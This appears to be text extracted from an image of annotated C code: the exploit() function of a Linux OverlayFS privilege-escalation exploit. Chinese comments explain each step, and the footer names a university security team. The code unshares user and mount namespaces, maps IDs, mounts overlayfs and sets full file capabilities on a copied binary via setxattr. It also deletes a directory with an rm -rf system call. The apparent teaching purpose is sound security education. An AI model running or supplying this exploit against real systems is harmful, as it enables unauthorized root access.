 85 static int exploit()
86 {
87 char buf[4096];
88
89 sprintf(buf, "rm -rf '%s/'", DIR_BASE);
90 system(buf);
91
92 xmkdir(DIR_BASE, 0777);
93 xmkdir(DIR_WORK,  0777);
94 xmkdir(DIR_LOWER, 0777);
创建相关目录
95 xmkdir(DIR_UPPER, 0777);
96 xmkdir(DIR_MERGE, 0777);
97
98 uid_t uid = getuid();
99 gid_t gid = getgid();
100
101 if (unshare(CLONE_NEWNS | CLONE_NEWUSER) == -1) 使用unshare函数创建新的命名空间
102 err(1, "unshare");
103
104 xwritefile("/proc/self/setgroups", "deny");
105
106 sprintf(buf, "0 %d 1", uid);
107 xwritefile("/proc/self/uid_map", buf);
108
映射父user namespace到子user namespace
109 sprintf(buf, "0 %d 1", gid);
110 xwritefile("/proc/self/gid_map", buf);
111
112 sprintf(buf, "lowerdir=%s,upperdir=%s,workdir=%s", DIR_LOWER, DIR_UPPER, DIR_WORK);
113 if (mount("overlay", DIR_MERGE, "overlay", 0, buf) == -1) 挂载overlay文件系统
114 err(1, "mount %s", DIR_MERGE);
115
对应capabilities到permitted子集
116 // all+ep
117 char cap[] = "\x01\x00\x00\x02\xff\xff\xff\xff\x00\x00\x00\x00\xff\xff\xff\xff\x00\x00\x00\x00";
118
119 xcopyfile("/proc/self/exe", BIN_MERGE, 0777);
120 if (setxattr(BIN_MERGE, "security.capability", cap, sizeof(cap) - 1, 0) == -1)
121 err(1, "setxattr %s", BIN_MERGE); 通过setxattr将cap权限设置到./ovlcap/merge/magic上
122
123 return 0;
124 }
125
广软NSDA安全团队